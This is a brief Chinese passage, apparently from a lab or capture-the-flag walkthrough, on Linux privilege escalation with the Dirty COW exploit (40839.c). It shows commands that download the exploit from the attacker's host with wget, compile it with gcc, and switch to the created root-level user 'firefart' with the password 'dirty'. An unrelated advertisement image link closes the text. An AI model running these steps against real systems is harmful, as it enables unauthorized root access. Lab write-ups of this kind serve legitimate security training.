

进过les.sh的枚举,我会发现可以使用dirtycow

40839.c

我将上传





wget 10.10.14.21/40839.c

gcc -pthread 40839.c -o dirty -lcrypt

su firefart

密码是dirty

![[附源码]java毕业设计线上图书销售管理系统](https://img-blog.csdnimg.cn/b4f65c1ee01b45229352ab30492febaf.png)